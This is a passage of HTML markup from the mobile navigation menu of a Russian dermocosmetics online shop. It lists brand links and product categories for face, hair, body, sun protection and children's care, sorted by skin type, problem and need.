                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>

                    </li>
                    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/litso-1/">
            <span class="mobile-menu__category-name">Лицо</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-300">
                                Тип кожи
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-300">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="mobile-menu__sub-link" title="Жирная">Жирная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="mobile-menu__sub-link" title="Чувствительная">Чувствительная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="mobile-menu__sub-link" title="Атопичная">Атопичная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="mobile-menu__sub-link" title="Зрелая">Зрелая</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="mobile-menu__sub-link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="mobile-menu__sub-link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="mobile-menu__sub-link" title="Раздраженная">Раздраженная</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-302">
                                Проблематика
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-302">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_akne-303/" class="mobile-menu__sub-link" title="Акне">Акне</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="mobile-menu__sub-link" title="Сухость и шелушение">Сухость и шелушение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="mobile-menu__sub-link" title="Склонность к атопии">Склонность к атопии</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_obezvozhennost-326/" class="mobile-menu__sub-link" title="Обезвоженность">Обезвоженность</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="mobile-menu__sub-link" title="Морщины и упругость">Морщины и упругость</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="mobile-menu__sub-link" title="Зуд и раздражение">Зуд и раздражение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="mobile-menu__sub-link" title="Покраснения и купероз">Покраснения и купероз</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="mobile-menu__sub-link" title="Пигментация">Пигментация</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-304">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-304">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="mobile-menu__sub-link" title="Увлажнение и питание">Увлажнение и питание</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="mobile-menu__sub-link" title="Борьба с морщинами">Борьба с морщинами</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="mobile-menu__sub-link" title="Защита от холода">Защита от холода</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="mobile-menu__sub-link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/litso_potrebnost_dlya-muzhchin-334/" class="mobile-menu__sub-link" title="Для мужчин">Для мужчин</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>

    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/volosy-2/">
            <span class="mobile-menu__category-name">Волосы</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-260">
                                Тип волос
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-260">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye-261/" class="mobile-menu__sub-link" title="Тонкие и ослабленные">Тонкие и ослабленные</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_zhirnye-271/" class="mobile-menu__sub-link" title="Жирные">Жирные</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_okrashennye-blond-i-sedye-291/" class="mobile-menu__sub-link" title="Окрашенные, блонд и седые">Окрашенные, блонд и седые</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_kudryavye-i-neposlushnye-294/" class="mobile-menu__sub-link" title="Кудрявые и непослушные">Кудрявые и непослушные</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_sukhie-i-lomkie-349/" class="mobile-menu__sub-link" title="Сухие и ломкие">Сухие и ломкие</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_normalnye-352/" class="mobile-menu__sub-link" title="Нормальные">Нормальные</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_dlya-ochen-sukhikh-i-povrezhdennykh-volos-539/" class="mobile-menu__sub-link" title="Для очень сухих и поврежденных волос">Для очень сухих и поврежденных волос</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_dlya-normalnykh-i-sedykh-volos-540/" class="mobile-menu__sub-link" title="Для нормальных и седых волос">Для нормальных и седых волос</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_tip-volos_dlya-okrashennykh-volos-541/" class="mobile-menu__sub-link" title="Для окрашенных волос">Для окрашенных волос</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-262">
                                Проблематика
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-262">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_vypadenie-volos-263/" class="mobile-menu__sub-link" title="Выпадение волос">Выпадение волос</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_povrezhdennye-volosy-267/" class="mobile-menu__sub-link" title="Поврежденные волосы">Поврежденные волосы</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_zud-i-razdrazhenie-274/" class="mobile-menu__sub-link" title="Зуд и раздражение">Зуд и раздражение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_tusklye-volosy-292/" class="mobile-menu__sub-link" title="Тусклые волосы">Тусклые волосы</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_problematika_perkhot-350/" class="mobile-menu__sub-link" title="Перхоть">Перхоть</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-264">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-264">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_pitanie-i-uvlazhnenie-265/" class="mobile-menu__sub-link" title="Питание и увлажнение">Питание и увлажнение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_vosstanovlenie-i-zazhivlenie-272/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_chastoe-primenenie-276/" class="mobile-menu__sub-link" title="Частое применение">Частое применение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_blesk-i-siyanie-293/" class="mobile-menu__sub-link" title="Блеск и сияние">Блеск и сияние</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_zashchita-353/" class="mobile-menu__sub-link" title="Защита">Защита</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_sukhie-shampuni-361/" class="mobile-menu__sub-link" title="Сухие шампуни">Сухие шампуни</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_obem-362/" class="mobile-menu__sub-link" title="Объем">Объем</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/volosy_potrebnost_ochishchenie-i-kupanie-517/" class="mobile-menu__sub-link" title="Очищение и купание">Очищение и купание</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>

    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/telo-3/">
            <span class="mobile-menu__category-name">Тело</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-194">
                                Тип кожи
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-194">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_atopichnaya-195/" class="mobile-menu__sub-link" title="Атопичная">Атопичная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_zhirnaya-200/" class="mobile-menu__sub-link" title="Жирная">Жирная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_normal-naya-229/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_zhirnaya-i-kombinirovannaya-282/" class="mobile-menu__sub-link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_chuvstvitelnaya-318/" class="mobile-menu__sub-link" title="Чувствительная">Чувствительная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_normalnaya-323/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_sukhaya-i-obezvozhennaya-348/" class="mobile-menu__sub-link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_tip-kozhi_razdrazhennaya-543/" class="mobile-menu__sub-link" title="Раздраженная">Раздраженная</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-196">
                                Проблематика
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-196">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_sklonnost-k-atopii-197/" class="mobile-menu__sub-link" title="Склонность к атопии">Склонность к атопии</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_akne-201/" class="mobile-menu__sub-link" title="Акне">Акне</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_pokrasneniya-i-kuperoz-273/" class="mobile-menu__sub-link" title="Покраснения и купероз">Покраснения и купероз</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_obezvozhennost-283/" class="mobile-menu__sub-link" title="Обезвоженность">Обезвоженность</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_potlivost-i-gipergidroz-284/" class="mobile-menu__sub-link" title="Потливость и гипергидроз">Потливость и гипергидроз</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_sukhost-i-shelushenie-315/" class="mobile-menu__sub-link" title="Сухость и шелушение">Сухость и шелушение</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_tsellyulit-i-rastyazhki-358/" class="mobile-menu__sub-link" title="Целлюлит и растяжки">Целлюлит и растяжки</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_problematika_zud-i-razdrazhenie-521/" class="mobile-menu__sub-link" title="Зуд и раздражение">Зуд и раздражение</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-198">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-198">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_uvlazhnenie-i-pitanie-220/" class="mobile-menu__sub-link" title="Увлажнение и питание">Увлажнение и питание</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_vosstanovlenie-i-zazhivlenie-224/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_dlya-ruk-230/" class="mobile-menu__sub-link" title="Для рук">Для рук</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_zashchita-ot-kholoda-333/" class="mobile-menu__sub-link" title="Защита от холода">Защита от холода</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/telo_potrebnost_ochishchenie-i-kupanie-516/" class="mobile-menu__sub-link" title="Очищение и купание">Очищение и купание</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>

    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/zashchita-ot-solntsa-4/">
            <span class="mobile-menu__category-name">Защита от солнца</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-307">
                                Тип кожи
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-307">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya-308/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_zhirnaya-i-kombinirovannaya-341/" class="mobile-menu__sub-link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_chuvstvitelnaya-355/" class="mobile-menu__sub-link" title="Чувствительная">Чувствительная</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-309">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-309">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_zashchita-ot-solntsa-310/" class="mobile-menu__sub-link" title="Защита от солнца">Защита от солнца</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_vosstanovlenie-i-zazhivlenie-311/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-detey-313/" class="mobile-menu__sub-link" title="Для детей">Для детей</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-tela-336/" class="mobile-menu__sub-link" title="Для тела">Для тела</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_avtozagar-337/" class="mobile-menu__sub-link" title="Автозагар">Автозагар</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_posle-solntsa-338/" class="mobile-menu__sub-link" title="После солнца">После солнца</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-litsa-340/" class="mobile-menu__sub-link" title="Для лица">Для лица</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-367">
                                Степень защиты
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-367">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/zashchita-ot-solntsa_stepen-zashchity_spf-50-379/" class="mobile-menu__sub-link" title="SPF 50+">SPF 50+</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>

    <li class="mobile-menu__list-item">
        <button class="mobile-menu__list-btn" type="button">
            <a href="/catalog/deti-249/">
            <span class="mobile-menu__category-name">Дети</span>
            </a>
            <svg class="icon icon--arrow mobile-menu__arrow">
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <div class="mobile-menu__hidden" style="display: none;">
            <div class="accordion accordion--mobile-face accordion--autoclose mobile-menu__sub">
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-250">
                                Тип кожи
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-250">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_tip-kozhi_povrezhdennaya-287/" class="mobile-menu__sub-link" title="Поврежденная">Поврежденная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_tip-kozhi_normalnaya-342/" class="mobile-menu__sub-link" title="Нормальная">Нормальная</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_tip-kozhi_atopichnaya-525/" class="mobile-menu__sub-link" title="Атопичная">Атопичная</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="accordion__item mobile-menu__sub-item">
                        <h3 class="accordion__head">
                            <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-face-head-252">
                                Потребность
                            </button>
                        </h3>
                        <div class="accordion__panel" id="accordion-mobile-face-panel-252">
                            <div class="accordion__panel-container">
                                <ul class="mobile-menu__sub-list">
                                                                            <li class="mobile-menu__sub-list-item">
